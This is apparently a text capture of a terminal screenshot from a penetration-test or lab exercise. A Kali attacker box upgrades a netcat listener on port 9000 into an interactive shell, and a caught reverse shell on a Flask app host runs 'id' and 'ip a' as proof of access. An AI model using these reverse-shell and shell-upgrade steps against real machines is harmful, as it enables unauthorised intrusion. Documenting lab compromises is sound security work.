 ┌──(root㉿kali)-[~]
└─# stty raw -echo;fg
[1]  + continued  nc -lnvp 9000
quinn@l2:~/flask_app$ echo “eroepke” && id && ip a
“eroepke”
uid=1001(quinn) gid=1001(quinn) groups=1001(quinn)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:02:31:15:70:21 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    inet 135.75.54.122/24 metric 100 brd 135.75.54.255 scope global dynamic ens160
       valid_lft 41604sec preferred_lft 41604sec
    inet6 fe80::202:31ff:fe15:7021/64 scope link
       valid_lft forever preferred_lft forever